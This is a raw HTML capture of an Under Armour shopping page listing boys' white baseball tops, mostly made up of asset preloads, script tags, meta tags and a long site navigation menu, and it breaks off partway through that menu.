

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/en-us/c/boys/clothing/tops/white-baseball/?prefn1=size&prefv1=YMD%7CYXL
body_size: 49669
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" href="https://underarmour.scene7.com/is/image/Underarmour/PS6003702-100_HF?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640" fetchPriority="high"/><link rel="stylesheet" href="/_next/static/chunks/64f9f3c696ebc34a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5d1f935906c6d32f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/ab850db3af03a71d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5f3f554cbb01f83b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/1a5f0a232f2647d4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/da7df488d4362b8e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e29fbb202ac46550.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/304af7b0a9f89b2d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/917a5ee84337f3f2.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e4be3e1be3e10f06.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/578cb29f54b3c47e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e49e0722ca9d0a22.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/913a1f1d76d3dcb1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/93fce7d64301501d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5095124bfa237cd7.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/95c0666b933cb580.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/06346701d2a034ee.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/a258ebedf6319a23.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/ca85895d8bb31bd7.js" async=""></script><script src="/_next/static/chunks/2f5ead762234c9d7.js" async=""></script><script src="/_next/static/chunks/bc866b64f6c99156.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/6943963b13a6a90d.js" async=""></script><script src="/_next/static/chunks/2de1f0ce8c766d09.js" async=""></script><script src="/_next/static/chunks/e9d4acd1f2d84453.js" async=""></script><script src="/_next/static/chunks/85a8854e9064a8f8.js" async=""></script><script src="/_next/static/chunks/0e80f79f16e8da9b.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/5ae72485cd324041.js" async=""></script><script src="/_next/static/chunks/486ea96158785dda.js" async=""></script><script src="/_next/static/chunks/50ef248b5a6148ff.js" async=""></script><script src="/_next/static/chunks/7ab4e00c3c54c0f8.js" async=""></script><script src="/_next/static/chunks/2477afd598d71547.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/9be5137a2fe7d75b.js" async=""></script><script src="/_next/static/chunks/14351f9f70b9929e.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/dc34281f67d7f27c.js" async=""></script><script src="/_next/static/chunks/eed0a212965a0efd.js" async=""></script><script src="/_next/static/chunks/4433799b7aeaf1d9.js" async=""></script><script src="/_next/static/chunks/dcb6047bde4632ba.js" async=""></script><script src="/_next/static/chunks/8370b9c8ea989e3a.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/c59440347f889ed3.js" async=""></script><script src="/_next/static/chunks/509a15af3c9f8604.js" async=""></script><script src="/_next/static/chunks/7862bf5e9b5c1e43.js" async=""></script><script src="/_next/static/chunks/7b2783c6b0eb63f7.js" async=""></script><script src="/_next/static/chunks/f6f536a5cc5167b5.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title> Boys&#x27; Workout Shirts, Hoodies &amp; Tanks in White for Baseball | Under Armour</title><meta name="description" content="Shop Boys&#x27; Workout Shirts, Hoodies &amp; Tanks in White for Baseball on the Under Armour official website. Find boys&#x27; tops built to make you better — FREE shipping available in the USA."/><meta name="robots" content="noindex"/><meta name="google" content="notranslate"/><meta property="og:title" content=" Boys&#x27; Workout Shirts, Hoodies &amp; Tanks in White for Baseball | Under Armour"/><meta property="og:description" content="Shop Boys&#x27; Workout Shirts, Hoodies &amp; Tanks in White for Baseball on the Under Armour official website. Find boys&#x27; tops built to make you better — FREE shipping available in the USA."/><meta property="og:url" content="https://www.underarmour.com/en-us/c/boys/clothing/tops/white-baseball/"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-us"/><meta property="og:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta property="og:image:alt" content="Under Armour logo"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content=" Boys&#x27; Workout Shirts, Hoodies &amp; Tanks in White for Baseball | Under Armour"/><meta name="twitter:description" content="Shop Boys&#x27; Workout Shirts, Hoodies &amp; Tanks in White for Baseball on the Under Armour official website. Find boys&#x27; tops built to make you better — FREE shipping available in the USA."/><meta name="twitter:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta name="twitter:image:alt" content="Under Armour logo"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-us/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">New Innovations</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
              Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-us/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-us/c/mens/new-arrivals/">Men</a></li><li><a href="/en-us/c/womens/new-arrivals/">Women</a></li><li><a href="/en-us/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-us/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-us/c/collections/stars-and-stripes/">Stars &amp; Stripes Collection</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/collaborations/unless-collective/">UNLESS</a></li><li><a href="/en-us/t/football/">We Are Football</a></li><li><a href="/en-us/c/halo-collection/">UA Halo Collection</a></li><li><a href="/en-us/t/discover-under-armour/">New To UA</a></li></ul></li><li><a href="/en-us/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-us/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-us/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-us/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-us/c/girls/top-gifts/">Gifts For Girls</a></li><li><a href="/en-us/c/ua-gift-cards/">Gift Cards</a></li></ul></li><li><span>Winter Sports</span><ul><li><a href="/en-us/c/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-us/c/sports/football/">Football</a></li><li><a href="/en-us/c/sports/hockey/">Hockey</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li><a href="/en-us/c/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/sports/volleyball/">Volleyball</a></li></ul></li></ul></li><li><a href="/en-us/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/mens/sports/training/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Back To Gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/mens/sports/training/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-us/c/mens/compression/">Compression Shop</a></li><li><a href="/en-us/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-us/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/men-featured-big-and-tall/">Big &amp; Tall</a></li><li><a href="/en-us/c/outlet/mens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-us/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/mens/shoes/">Shoes</a><ul><li><a href="/en-us/c/mens/shoes/training/">Training</a></li><li><a href="/en-us/c/mens/shoes/running/">Running</a></li><li><a href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/mens/shoes/football/">Football</a></li><li><a href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-us/c/mens/sports/football/">Football</a></li><li><a href="/en-us/c/mens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/mens/sports/running/">Running</a></li><li><a href="/en-us/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-us/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/mens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/mens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/mens/accessories/">Accessories</a><ul><li><a href="/en-us/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-us/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/womens/sports/training/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Back To Gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/womens/sports/training/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-us/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-us/c/collections-essentials/womens/">Everyday Essentials</a></li><li><a href="/en-us/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-us/c/plus-size-collection/">Plus Size</a></li><li><a href="/en-us/c/outlet/womens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-us/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-us/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/womens/shoes/">Shoes</a><ul><li><a href="/en-us/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/womens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/womens/shoes/running/">Running</a></li><li><a href="/en-us/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/womens/shoes/softball/">Softball</a></li><li><a href="/en-us/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-us/c/womens/shoes/training/">Training</a></li><li><a href="/en-us/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-us/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-us/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-us/c/womens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/womens/sports/running/">Running</a></li><li><a href="/en-us/c/womens/sports/softball/">Softball</a></li><li><a href="/en-us/c/womens/sports/training/">Training</a></li><li><a href="/en-us/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-us/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-us/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-us/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/womens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/womens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/womens/accessories/">Accessories</a><ul><li><a href="/en-us/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-us/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Hoodie SZN</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/kids/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/kids/featured/tween-shop/">Tween Shop</a></li><li><a href="/en-us/c/back-to-school/boys+girls/">Back to Gym Class</a></li><li><a href="/en-us/c/kids/hoodies_and_sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/kids/best-sellers/">Sweetheart Shop</a></li><li><a href="/en-us/c/outlet/boys+girls/">Semi-Annual Event</a></li></ul></li><li><a href="/en-us/c/boys/">Boys</a><ul><li><a href="/en-us/c/boys/accessories/">Accessories</a><ul><li><a href="/en-us/c/boys/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/boys/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/boys/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes &amp; Mini Coolers</a></li><li><a href="/en-us/c/boys/accessories/socks/">Socks</a></li><li><a href="/en-us/c/boys/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/boys-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/boys/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/boys/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/boys/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/boys/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/boys/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/boys/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/boys/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/boys/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a 